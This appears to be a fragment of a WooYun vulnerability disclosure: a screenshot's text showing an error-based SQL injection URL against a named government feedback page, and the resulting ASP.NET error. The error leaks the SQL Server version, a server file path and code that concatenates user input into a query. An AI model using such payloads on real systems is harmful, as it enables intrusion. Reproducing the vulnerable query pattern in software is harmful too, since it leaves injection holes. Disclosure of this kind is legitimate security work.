 在将 nvarchar 值 'Micros
bs.wzzl.gov.cn:8888/feedback/processvalue.aspx?num=e%27and/**/%201=%28select/**/%2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
行 10:  SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao=
行 11:  DataSet ds=new DataSet();
行 12:  Adapter.Fill(ds,"FormInfoForOut");
行 13:  int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14:  Conn.Close();
源文件: e:\web\LangChao.ECGAP.OutPortalNew_wenzhouzhijian\FeedBack\ProcessValue.aspx    行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
www.wooyun.org